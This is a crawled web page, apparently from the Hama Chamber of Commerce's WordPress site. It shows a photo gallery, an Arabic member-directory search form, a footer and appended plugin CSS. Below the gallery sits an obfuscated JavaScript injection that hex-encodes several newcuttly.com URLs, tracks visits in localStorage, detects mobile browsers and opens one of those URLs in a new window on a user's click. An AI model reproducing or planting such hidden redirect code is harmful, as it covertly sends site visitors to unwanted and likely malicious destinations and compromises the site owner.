<p style="text-align: right;"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1228" src="http://hamachamber.com/wp-content/uploads/2023/06/CD7B6064-B0F9-4581-902F-C6AA0631D075-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/CD7B6064-B0F9-4581-902F-C6AA0631D075-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/CD7B6064-B0F9-4581-902F-C6AA0631D075-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/CD7B6064-B0F9-4581-902F-C6AA0631D075-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/CD7B6064-B0F9-4581-902F-C6AA0631D075-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/CD7B6064-B0F9-4581-902F-C6AA0631D075.jpeg 2048w" sizes="(max-width: 640px) 100vw, 640px" /> <img decoding="async" class="alignnone size-large wp-image-1229" src="http://hamachamber.com/wp-content/uploads/2023/06/2ABC06D9-55FB-4ADB-BA67-5D564CD4F4F6-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/2ABC06D9-55FB-4ADB-BA67-5D564CD4F4F6-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/2ABC06D9-55FB-4ADB-BA67-5D564CD4F4F6-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/2ABC06D9-55FB-4ADB-BA67-5D564CD4F4F6-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/2ABC06D9-55FB-4ADB-BA67-5D564CD4F4F6-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/2ABC06D9-55FB-4ADB-BA67-5D564CD4F4F6.jpeg 2048w" sizes="(max-width: 640px) 100vw, 640px" /> <img decoding="async" class="alignnone size-large wp-image-1230" src="http://hamachamber.com/wp-content/uploads/2023/06/A0B70CF1-1C52-4B24-ABCB-21E88CA6B310-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/A0B70CF1-1C52-4B24-ABCB-21E88CA6B310-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/A0B70CF1-1C52-4B24-ABCB-21E88CA6B310-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/A0B70CF1-1C52-4B24-ABCB-21E88CA6B310-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/A0B70CF1-1C52-4B24-ABCB-21E88CA6B310-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/A0B70CF1-1C52-4B24-ABCB-21E88CA6B310.jpeg 2048w" sizes="(max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-1231" src="http://hamachamber.com/wp-content/uploads/2023/06/8A128EE3-F34A-4E32-A9A2-F63E6B0FB070-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/8A128EE3-F34A-4E32-A9A2-F63E6B0FB070-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/8A128EE3-F34A-4E32-A9A2-F63E6B0FB070-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/8A128EE3-F34A-4E32-A9A2-F63E6B0FB070-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/8A128EE3-F34A-4E32-A9A2-F63E6B0FB070-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/8A128EE3-F34A-4E32-A9A2-F63E6B0FB070.jpeg 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-1232" src="http://hamachamber.com/wp-content/uploads/2023/06/4D99D6C4-9A5A-4CB1-904E-A5230DE755F7-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/4D99D6C4-9A5A-4CB1-904E-A5230DE755F7-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/4D99D6C4-9A5A-4CB1-904E-A5230DE755F7-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/4D99D6C4-9A5A-4CB1-904E-A5230DE755F7-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/4D99D6C4-9A5A-4CB1-904E-A5230DE755F7-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/4D99D6C4-9A5A-4CB1-904E-A5230DE755F7.jpeg 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-1233" src="http://hamachamber.com/wp-content/uploads/2023/06/DA5B3D6C-997A-4BE6-B566-C876CA6832BA-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/DA5B3D6C-997A-4BE6-B566-C876CA6832BA-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/DA5B3D6C-997A-4BE6-B566-C876CA6832BA-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/DA5B3D6C-997A-4BE6-B566-C876CA6832BA-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/DA5B3D6C-997A-4BE6-B566-C876CA6832BA-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/DA5B3D6C-997A-4BE6-B566-C876CA6832BA.jpeg 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-1234" src="http://hamachamber.com/wp-content/uploads/2023/06/E40DAF4A-3AEA-4671-9173-70B20B93AFC7-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/E40DAF4A-3AEA-4671-9173-70B20B93AFC7-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/E40DAF4A-3AEA-4671-9173-70B20B93AFC7-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/E40DAF4A-3AEA-4671-9173-70B20B93AFC7-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/E40DAF4A-3AEA-4671-9173-70B20B93AFC7-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/E40DAF4A-3AEA-4671-9173-70B20B93AFC7.jpeg 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-1235" src="http://hamachamber.com/wp-content/uploads/2023/06/1E980658-8E3D-4534-8DCA-91D738FBE064-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/1E980658-8E3D-4534-8DCA-91D738FBE064-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/1E980658-8E3D-4534-8DCA-91D738FBE064-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/1E980658-8E3D-4534-8DCA-91D738FBE064-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/1E980658-8E3D-4534-8DCA-91D738FBE064-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/1E980658-8E3D-4534-8DCA-91D738FBE064.jpeg 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-1236" src="http://hamachamber.com/wp-content/uploads/2023/06/75F631FC-72B9-43A0-82E6-77B44FC42867-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/75F631FC-72B9-43A0-82E6-77B44FC42867-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/75F631FC-72B9-43A0-82E6-77B44FC42867-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/75F631FC-72B9-43A0-82E6-77B44FC42867-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/75F631FC-72B9-43A0-82E6-77B44FC42867-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/75F631FC-72B9-43A0-82E6-77B44FC42867.jpeg 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-1237" src="http://hamachamber.com/wp-content/uploads/2023/06/4A6C60AB-574A-4B45-A64B-F61A9D7CFAC9-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/4A6C60AB-574A-4B45-A64B-F61A9D7CFAC9-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/4A6C60AB-574A-4B45-A64B-F61A9D7CFAC9-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/4A6C60AB-574A-4B45-A64B-F61A9D7CFAC9-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/4A6C60AB-574A-4B45-A64B-F61A9D7CFAC9-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/4A6C60AB-574A-4B45-A64B-F61A9D7CFAC9.jpeg 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-1238" src="http://hamachamber.com/wp-content/uploads/2023/06/FF07E111-44EC-45F3-BAD6-E5445E813327-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/FF07E111-44EC-45F3-BAD6-E5445E813327-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/FF07E111-44EC-45F3-BAD6-E5445E813327-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/FF07E111-44EC-45F3-BAD6-E5445E813327-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/FF07E111-44EC-45F3-BAD6-E5445E813327-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/FF07E111-44EC-45F3-BAD6-E5445E813327.jpeg 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-1239" src="http://hamachamber.com/wp-content/uploads/2023/06/A9D8C1A8-8A63-4456-82B4-0B204DBD1D5F-1024x685.jpeg" alt="" width="640" height="428" srcset="http://hamachamber.com/wp-content/uploads/2023/06/A9D8C1A8-8A63-4456-82B4-0B204DBD1D5F-1024x685.jpeg 1024w, http://hamachamber.com/wp-content/uploads/2023/06/A9D8C1A8-8A63-4456-82B4-0B204DBD1D5F-300x201.jpeg 300w, http://hamachamber.com/wp-content/uploads/2023/06/A9D8C1A8-8A63-4456-82B4-0B204DBD1D5F-768x513.jpeg 768w, http://hamachamber.com/wp-content/uploads/2023/06/A9D8C1A8-8A63-4456-82B4-0B204DBD1D5F-1536x1027.jpeg 1536w, http://hamachamber.com/wp-content/uploads/2023/06/A9D8C1A8-8A63-4456-82B4-0B204DBD1D5F.jpeg 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                    </div>
                    <div class="col-lg-3 mt-5 mt-lg-0">
                        
<aside id="secondary" class="widget-area">
	<form name="members-search " id="myform" class="form justify-content-center align-items-center" action="/members-index/" method="get">
					<div class="about_tittle">
						<h3 class="text-secondary mb-3">البحث في دليل الأعضاء </h3>
					</div>
				  	<div class="row">
						<div class="col-8">
							<input type="text" class="form-control" id="tname" name="ftxt" placeholder="الاسم التجاري" >
						</div>
						<div class="col-4">
						<button type="submit" class="btn bg-secondary text-light fw-bold" style="width: 100%;vertical-align: top;">البحث</button>
						</div>
					</div>
					<div class="row text-center py-4" >
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType1" value="1" checked>
							<label class="form-check-label mr-1" for="searchType1">
								الاسم
							</label>
						</div>
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType2" value="2">
							<label class="form-check-label mr-1" for="searchType2">
								النشاط
							</label>
						</div>
					</div>
				  
				</form>	</aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </section>
        <!--==========End Global area==========-->



<!--==========Footer area==========-->
<div class="container-fluid bg-dark text-white py-5 px-sm-3 px-md-5">
    <div class="row">
        <div class="flat-wrapper">
            <div class="ft-wrap clearfix">
                
                <div class="copyright">
                    <div class="copyright-content text-center">
                        جميع الحقوق محفوظة - غرفة تجارة حماة  
                    </div>
                </div>
            </div><!-- /.ft-wrap -->
        </div><!-- /.flat-wrapper -->
    </div><!-- /.row -->
</div>
<!--==========End Footer area==========-->
<!-- Start Social Icons -->

<!-- Side Divs -->


<div  class="social">
  <ul class="list-unstyled">
          <li>
        <a href="https://www.facebook.com/hamachamber/"  target="_blank" class="facebookbtn">
        <i class="fab fa-facebook-f fa-lg"></i>
        </a>
      </li>
    
                          <li>
      <a href="mailto:hamacham@scs-net.org" target="_blank" class="emailbtn">
      <i class="far fa-envelope fa-lg" aria-hidden="true"></i>
      </a>
      </li>
        </ul>
</div>
<!-- End   Social Icons -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1769270629" id="manhal_cjobs_js-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/jquery.validate.min.js?ver=1.10.0" id="jquery-validate-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1769270629" id="mjv-custom-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1769270629" id="manhal_cmembers_js-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/js/navigation.js?ver=1769270629" id="manhal-navigation-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/bootstrap.bundle.min.js?ver=1769270629" id="bootstrapjs-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1769270629" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hamachamber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hamachamber.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1769270629
body_size: 116
content:
#cvform .error {
  color:#ff0000;
  margin-right:10px;

}
#jobsform .error {
  color:#ff0000;
  margin-right:10px;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1769270629
body_size: 650
content:
/*
My plugin Style
*/
/*Members Data*/
.panel-default {

    margin: 10px;
}
.panel-body {
    padding: 8px;
}
.memberpanel .fa {
    margin-left: 8px;
    color: rgb(83, 80, 80);
    font-size: 18px;
}
/*Navigation in results pagination*/
pagination {

    margin: 20px auto;
}

.alert {
    margin: 15px;
}

.mycalls {
    padding: 8px;
    margin: 20px 15px;
    border: 1px solid #eee;
    border-right-width: 5px;
    border-radius: 3px;
    border-right-color: #1b809e;
}

/*Members Browse*/
